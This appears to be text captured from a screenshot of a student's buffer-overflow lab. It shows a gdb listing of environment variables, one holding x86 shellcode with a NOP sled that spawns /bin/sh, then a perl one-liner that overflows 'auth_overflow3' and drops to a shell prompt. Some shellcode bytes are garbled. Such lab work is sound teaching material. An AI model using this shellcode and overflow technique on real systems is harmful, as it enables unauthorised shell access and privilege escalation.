 cs-student@csstudent-virtual-mac...: ~/workspace/BufferOverflowLab
File Edit Tabs Help
0xffffd364:     "SAL_USE_VCLPLUGIN=gtk"
(gdb)
0xffffd37a:     "SESSION=Lubuntu"
(gdb)
0xffffd38a:     "GPG_AGENT_INFO=/run/user/1000/keyring-y23TsL/gpg:0:1"
(gdb)
0xffffd3bf:     "SHELLCODE=", '\220' <repeats 128 times>, "\061\300\061\333\061ə
\260\244̀j\vXQh//shh/bin\211\343Q\211\342S\211\341̀"
(gdb)
0xffffd46d:     "XDG_MENU_PREFIX=lxde-"
(gdb)
0xffffd483:     "SHELL=/bin/bash"
(gdb)
0xffffd493:     "TERM=xterm"
(gdb) quit
A debugging session is active.
        Inferior 1 [process 3539] will be killed.
Quit anyway? (y or n) y
cs-student@csstudent-virtual-machine:~/workspace/BufferOverflowLab$ ./auth_overf
low3 `perl -e 'print "\xc9\xd3\xff\xff" x 15'`
$
$